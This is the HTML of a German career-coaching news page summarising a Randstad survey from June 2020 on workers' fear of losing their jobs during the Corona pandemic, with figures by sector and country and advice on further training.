<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Anmelden</div><div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Passwort-Wiederherstellung</div><div class="td-login-panel-descr">Passwort zurücksetzen</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort"></form><div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="272" height="90"/>
<span class="td-visual-hidden">3MinutenCoach-News</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-280-x-96-px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-140-x-48-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a></div><div class="menu-start-container"><ul id="menu-start-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5148"><a href="https://www.3minutencoach.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6133"><a href="https://www.3minutencoach.com/karriere-bewerbung/">Karriere</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6134"><a href="https://www.3minutencoach.com/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6135"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6136"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6541"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6132"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6542"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6543"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6544"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6545"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6546"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6547"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6548"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7285"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7286"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7287"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7288"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7289"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7290"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7291"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-6137"><a href="https://www.3minutencoach.com/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5188"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5189"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5190"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5192"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5193"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6533"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8738"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-7988" class="post-7988 post type-post status-publish format-standard has-post-thumbnail hentry category-trend-studien category-interessante-news" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.3minutencoach.com/news/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lesen Sie alle Meldungen in Trend-Studien" class="entry-crumb" href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Große Sorge vor dem Jobverlust wegen Corona</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li><li class="entry-category"><a  href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li></ul><header class="td-post-title"><h1 class="entry-title">Große Sorge vor dem Jobverlust wegen Corona</h1><div class="td-module-meta-info"></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing-top"></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-150x150.png.webp" data-srcset="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-150x150.png.webp 150w, https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-120x120.png.webp 120w" data-sizes="(max-width: 150px) 100vw, 150px" alt="Trendscout" title="Trendscout"/></div>
<span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Lesedauer:</span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">Minuten</span></span><p style="text-align: justify;"><strong>Viele Jobs sind aufgrund der wirtschaftlichen Folgen der Corona-Krise gefährdet. Davon geht mehr als die Hälfte der deutschen Arbeitnehmer aus.</strong></p><p style="text-align: justify;">In Deutschland nehmen 55% der Arbeitnehmer an, dass sich die Folgen der Corona-Pandemie negativ auf ihre Arbeitsplatzsicherheit auswirken. Dies besagt das aktuelle Randstad Arbeitsbarometer (Covid-19-Edition/Juni 2020). Am größten ist die Furcht vor dem Jobverlust bei Arbeitnehmern in der Gastronomie und Hotellerie (83%), dicht gefolgt von Befragten in der Automobilbranche (78%). &#8222;Die Angst vor dem Jobverlust kommt nicht von ungefähr, schließlich befanden sich im Mai laut Ifo-Institut etwa 7,3 Millionen Menschen in Kurzarbeit&#8220;, sagt Dr. Christoph Kahlenberg, Leiter der Randstad Akademie. &#8222;Umso wichtiger ist es jetzt für Unternehmen und Mitarbeiter, sich zukunftsfähig und flexibel aufzustellen, um so schnell einen Weg aus der Krise zu finden.&#8220;</p><p style="text-align: justify;"><strong>Weltweite Angst vor dem Jobverlust</strong></p><p style="text-align: justify;">Die gestiegene Sorge vor dem Jobverlust ist nicht nur in Deutschland zu spüren. In Frankreich denkt mehr als die Hälfte der Arbeitnehmer (53%), dass sich die Auswirkungen der Corona-Pandemie negativ auf die Sicherheit ihrer Arbeitsplätze auswirkt. In Italien sind etwa sechs von zehn Arbeitnehmern besorgt. &#8222;Besonders groß ist die Angst in Portugal und Spanien&#8220;, sagt Dr. Christoph Kahlenberg. In beiden Ländern gehen etwa 80% der Arbeitnehmer davon aus, dass ihr Arbeitsplatz auf der Kippe steht.</p><p style="text-align: justify;"><strong>Arbeitsfähig bleiben mit Weiterbildung</strong></p><p style="text-align: justify;">Die Pandemie verändert Unternehmen weltweit, sie schafft neue Arbeitsweisen, neue Berufsbilder und neue Anforderungen. &#8222;Arbeitnehmer sind mehr denn je gefordert, neue Fähigkeiten zu erlernen. Weiterbildung oder gar eine Umschulung sind nicht mehr nur wichtige Instrumente für den beruflichen Aufstieg. Sie werden zu essentiellen Mitteln, um arbeitsfähig zu bleiben&#8220;, sagt Dr. Christoph Kahlenberg. &#8222;Flexible Arbeitsmodelle wie die Zeitarbeit sind hierbei gute Möglichkeiten, um Arbeitnehmern neue Karrierewege zu eröffnen.&#8220;</p><p style="text-align: justify;"><strong>Über das Randstad Arbeitsbarometer</strong></p><p style="text-align: justify;">Das Randstad Arbeitsbarometer wurde 2003 eingeführt und deckt 34 Märkte auf der ganzen Welt ab. Für die Studie werden Arbeitnehmer in Europa, Asien-Pazifik und Nord- und Südamerika befragt. Dasaktuelle Randstad Arbeitsbarometer erschien außerhalb des regelmäßigen Turnus und beschäftigt sich ausschließlich mit den gesamtwirtschaftlichen und weltweiten Auswirkungen der Corona-Pandemie.</p><p style="text-align: justify;"><strong>Über Randstad Gruppe Deutschland</strong></p><p style="text-align: justify;">Randstad ist Deutschlands führender Personaldienstleister. Wir helfen Unternehmen und Arbeitnehmern dabei, ihr Potenzial zu verwirklichen, indem wir unsere technologische Kompetenz mit unserem Gespür für Menschen verbinden. Wir nennen dieses Prinzip &#8222;Human Forward&#8220;. In der Randstad Gruppe Deutschland sind wir mit 49.000 Mitarbeitern und rund 550 Niederlassungen in 300 Städten ansässig. Unser Umsatzvolumen umfasst rund 2,06 Milliarden Euro (2019). Neben der klassischen Zeitarbeit zählen die Geschäftsbereiche Professional Services, Personalvermittlung, HR Lösungen und Inhouse Services zu unserem Portfolio.</p><p>Quelle: Presseportal.de</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fgrosse-sorge-vor-dem-jobverlust-wegen-corona-7988%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link external external_icon" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fgrosse-sorge-vor-dem-jobverlust-wegen-corona-7988%2F&text=Gro%C3%9Fe%20Sorge%20vor%20dem%20Jobverlust%20wegen%20Corona" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a target="_blank" href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fgrosse-sorge-vor-dem-jobverlust-wegen-corona-7988%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fgrosse-sorge-vor-dem-jobverlust-wegen-corona-7988%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fgrosse-sorge-vor-dem-jobverlust-wegen-corona-7988%2F%20Gro%C3%9Fe%20Sorge%20vor%20dem%20Jobverlust%20wegen%20Corona" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a target="_blank" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fgrosse-sorge-vor-dem-jobverlust-wegen-corona-7988%2F&media=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fwp-content%2Fuploads%2F2017%2F11%2FTrendscout.png&description=Gro%C3%9Fe%20Sorge%20vor%20dem%20Jobverlust%20wegen%20Corona" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" data-category="marketing" data-service="facebook" class="cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/like.php?href=https://www.3minutencoach.com/news/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" title="bottomFacebookLike" frameBorder="0"  data-litespeed-src="about:blank"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.3minutencoach.com/news/author/trend-scout/">Trend-Scout</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Trend-Scout"><meta itemprop="url" content="https://www.3minutencoach.com/news/author/trend-scout/"></span><meta itemprop="datePublished" content="2020-08-25T10:06:02+02:00"><meta itemprop="dateModified" content="2023-12-12T14:56:18+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.3minutencoach.com/news/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png"></span><meta itemprop="name" content="3MinutenCoach-News"></span><meta itemprop="headline " content="Große Sorge vor dem Jobverlust wegen Corona"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout.png"><meta itemprop="width" content="746"><meta itemprop="height" content="544"></span></footer><div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7988,"live_filter_cur_post_author":"192","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_related_posts";block_tdi_2.post_count="12";block_tdi_2.found_posts="992";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="83";tdBlocksArray.push(block_tdi_2)</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Ähnliche News-Meldungen</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Weitere interessante News-Meldungen</a></h4><div id=tdi_2 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/"  rel="bookmark" class="td-image-wrap " title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/"  rel="bookmark" title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden">Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/"  rel="bookmark" class="td-image-wrap " title="Investitionsfokus auf Innovation, Effizienz und Resilienz" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Investitionsfokus auf Innovation, Effizienz und Resilienz" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/"  rel="bookmark" title="Investitionsfokus auf Innovation, Effizienz und Resilienz">Investitionsfokus auf Innovation, Effizienz und Resilienz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/xing-arbeitsmarktreport-2024-mut-zum-risiko-8613/"  rel="bookmark" class="td-image-wrap " title="XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/xing-arbeitsmarktreport-2024-mut-zum-risiko-8613/"  rel="bookmark" title="XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko">XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/nie-mehr-pech-beim-denken-das-neue-mindset-im-vertrieb-8440/"  rel="bookmark" class="td-image-wrap " title="„Nie mehr Pech beim Denken &#8211; Das neue Mindset im Vertrieb“" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="„Nie mehr Pech beim Denken &#8211; Das neue Mindset im Vertrieb“" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/nie-mehr-pech-beim-denken-das-neue-mindset-im-vertrieb-8440/"  rel="bookmark" title="„Nie mehr Pech beim Denken &#8211; Das neue Mindset im Vertrieb“">„Nie mehr Pech beim Denken &#8211; Das neue Mindset im 